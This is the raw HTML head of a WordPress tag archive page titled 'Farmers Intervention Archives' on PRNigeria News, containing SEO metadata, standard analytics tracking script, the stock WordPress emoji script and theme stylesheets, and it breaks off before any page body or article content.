

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/farmers-intervention/
body_size: 18677
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Farmers Intervention Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/farmers-intervention/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Farmers Intervention Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/farmers-intervention/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/farmers-intervention/","url":"https://prnigeria.com/tag/farmers-intervention/","name":"Farmers Intervention Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/farmers-intervention/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/farmers-intervention/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2014/12/Nema1.jpg?fit=262%2C300&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/farmers-intervention/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/farmers-intervention/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2014/12/Nema1.jpg?fit=262%2C300&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2014/12/Nema1.jpg?fit=262%2C300&ssl=1","width":262,"height":300,"caption":"NEMA"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/farmers-intervention/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Farmers Intervention"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Farmers Intervention Tag Feed" href="https://prnigeria.com/tag/farmers-intervention/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/farmers-intervention\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prnigeria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/10490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
		    <script>
